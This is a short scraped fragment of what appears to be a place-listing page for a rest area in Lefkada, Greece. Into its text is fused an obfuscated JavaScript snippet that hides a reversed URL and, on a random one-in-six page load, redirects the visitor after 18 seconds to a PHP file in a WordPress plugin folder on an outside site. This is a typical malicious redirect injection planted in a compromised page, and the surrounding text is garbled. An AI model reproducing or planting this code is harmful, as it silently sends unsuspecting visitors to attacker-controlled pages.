 S$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}toa Tou Kosta in Lefkada Rest Areas, Lefkada, Ionian Islands